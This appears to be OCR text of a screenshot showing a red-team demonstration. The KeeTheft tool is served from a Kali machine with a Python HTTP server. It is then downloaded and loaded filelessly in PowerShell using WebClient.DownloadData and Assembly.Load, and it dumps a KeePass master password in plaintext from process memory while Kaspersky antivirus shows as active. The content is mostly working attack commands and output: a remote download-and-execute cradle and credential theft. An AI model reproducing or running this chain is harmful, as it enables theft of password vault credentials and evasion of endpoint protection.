 sn🥶vvcr💥sh on kali-vm in ~/www at [26/03 17:57]
$ sha256sum KeeTheft.exe
f7267f927d0632cd2c40080a7014d4f67ecf2cf54edc8553b4f64c1945ae8cb1  KeeTheft.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [26/03 17:57]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.123 - - [26/Mar/2022 17:57:13] "GET /KeeTheft.exe HTTP/1.1" 200 -
Windows PowerShell
snovvcrash ~ ♥ 17:57 $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.0.184/KeeTheft.exe')
snovvcrash ~ ♥ 17:57 $assem = [System.Reflection.Assembly]::Load($data)
snovvcrash ~ ♥ 17:57 [KeeTheft.Program]::Main(" ")
Database : C:\Users\ \Desktop\Database.kdbx
KeyType : KcpPassword
KeePassVersion : 2.50.0.0
ProcessID : 15284
ExecutablePath : E:\Programs\KeePass Password Safe 2\KeePass.exe
EncryptedBlobAddress : 50497840
EncryptedBlob : 3E-0B-8F-4A-20-71-B0-01-A7-2C-86-FB-FD-F5-47-62
EncryptedBlobLen : 16
PlaintextBlob : 50-61-73-73-77-30-72-64-21-00-00-00-00-00-00-00
Plaintext : Passw0rd!
snovvcrash ~ ♥ 17:57
Database.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Database
General
Windows
Network
Internet
eMail
Homebanking
Title User Name Password URL Notes
Sample En... User Name ******** https://keep... Notes
Sample En... Michael321 ******** https://keep...
0 of 2 selected Ready.
Kaspersky Internet Security ?
Ваша защита активна
Подробнее
Проверка
Обновление баз
Безопасные платежи
Защита приватности
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: 249 дней осталось